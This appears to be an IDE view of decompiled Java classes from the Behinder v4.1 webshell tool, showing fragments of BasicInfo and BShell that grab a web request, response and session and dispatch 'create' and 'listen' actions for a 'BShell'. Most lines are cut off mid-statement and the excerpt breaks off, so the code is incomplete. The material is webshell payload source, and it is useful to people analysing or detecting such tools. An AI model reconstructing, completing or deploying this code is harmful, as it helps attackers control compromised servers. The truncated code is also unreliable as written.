 B Behinder_v4.1.t00ls Version control Current File
BasicInfo.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Choose Sources...
no usages
219 private void fillContext(Object obj) throws Exception {
220 if (obj.getClass().getName().indexOf("PageContext") >= 0)
221 this.Request = obj.getClass().getMethod("getRequest")
222 this.Response = obj.getClass().getMethod("getResponse
223 this.Session = obj.getClass().getMethod("getSession")
224 } else {
225 Map<String, Object> objMap = (Map) obj;
226 this.Session = objMap.get("session");
227 this.Response = objMap.get("response");
228 this.Request = objMap.get("request");
229 }
230
BShell.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Choose Sou
41
42 public boolean equals(Object obj) {
43 PageContext page = (PageContext) obj;
44 Map<String, String> result = new HashMap();
45
46 try {
47 this.fillContext(obj);
48 if (action.equals("create")) {
49 this.createBShell();
50 ((Map) result).put("msg", target + "的BSh
51 ((Map) result).put("status", "success");
52 } else if (action.equals("listen")) {